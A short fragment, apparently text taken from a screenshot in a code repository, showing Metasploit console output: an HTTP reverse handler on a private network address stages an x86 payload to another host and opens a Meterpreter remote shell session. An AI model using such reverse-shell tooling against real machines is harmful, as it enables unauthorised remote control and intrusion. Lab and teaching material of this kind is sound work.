 [*] Started HTTP reverse handler on http://192.168.43.237:12345
[*] http://192.168.43.237:12345 handling request from 192.168.43.112; (UUID: 2kmyqwub) Staging x86 payload (176732 bytes
) ...
[*] Meterpreter session 1 opened (192.168.43.237:12345 -> 127.0.0.1) at 2022-12-19 22:53:36 +0000
meterpreter >